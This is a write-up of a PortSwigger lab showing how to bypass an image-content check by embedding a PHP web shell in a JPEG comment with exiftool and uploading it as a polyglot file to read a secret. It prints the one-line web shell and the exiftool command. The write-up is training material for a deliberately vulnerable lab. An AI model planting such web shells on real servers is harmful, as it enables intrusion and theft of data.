Remote code execution via polyglot web shell upload | Dec 16, 2022
Introduction
Welcome to my another writeup! In this Portswigger Labs lab, you’ll learn: Remote code execution via polyglot web shell upload! Without further ado, let’s dive in.
- Overall difficulty for me (From 1-10 stars): ★★☆☆☆☆☆☆☆☆
Background
This lab contains a vulnerable image upload function. Although it checks the contents of the file to verify that it is a genuine image, it is still possible to upload and execute server-side code.

To solve the lab, upload a basic PHP web shell, then use it to exfiltrate the contents of the file /home/carlos/secret. Submit this secret using the button provided in the lab banner.
You can log in to your own account using the following credentials: wiener:peter
Exploitation
Home page:
Login as user wiener:
In previous labs, we found the image upload function is vulnerable.
Let’s try to upload a PHP web shell:
<?php system($_GET['cmd']); ?>


However, it rejects because our uploaded file is not a valid image.
To bypass this, we can upload a polyglot file.
Polyglot is a valid form of multiple different file types.
Now, we can use exiftool to add “comment”, which is the PHP web shell code!
┌──(root🌸siunam)-[~/ctf/Portswigger-Labs/File-Upload-Vulnerabilities/FUV-6]
└─# exiftool -Comment='<?php system($_GET["cmd"]); ?>' exploit.jpg -o exploit.php
Note: The
jpgimage must be a valid image file.
Then, you can use exiftool <output_filename> to verify it:
┌──(root🌸siunam)-[~/ctf/Portswigger-Labs/File-Upload-Vulnerabilities/FUV-6]
└─# exiftool info exploit.php
[...]
Comment : <?php system($_GET["cmd"]); ?>
[...]
After that, we can upload our web shell!


It worked! Let’s try can we execute any code:

Nice! Let’s cat the secret file:
What we’ve learned:
- Remote code execution via polyglot web shell upload